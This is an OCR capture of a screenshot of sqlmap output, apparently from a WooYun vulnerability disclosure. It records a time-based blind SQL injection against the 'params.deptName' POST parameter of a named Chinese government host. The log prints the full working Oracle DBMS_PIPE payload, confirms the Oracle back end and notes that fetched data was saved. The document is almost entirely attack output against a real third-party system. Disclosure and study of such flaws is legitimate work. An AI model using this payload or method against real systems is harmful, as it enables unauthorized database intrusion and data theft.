 管理员: sqlmap
ique tests as there is at least one other (potential) technique found
[09:04:30] [INFO] checking if the injection point on POST parameter 'params.dept
Name' is a false positive
POST parameter 'params.deptName' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 336 HTTP(s) r
equests:
---
Parameter: params.deptName (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: params.businessTypeCode=&params.deptName=1%' AND 7430=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(108)||CHR(68)||CHR(79)||CHR(121),5) AND '%'='&page.currentPage=
1&page.limit=20&page.option=&page.start=0&page.rowCount=3863&listGrid.col=1,2,3,
4,5&listGrid.type=ro,ro,ro,ro,ro
---
[09:05:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:05:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wzzxbs.mofcom.gov.cn'
[*] shutting down at 09:05:01
www.wooyun.org
C:\Python27\sqlmap>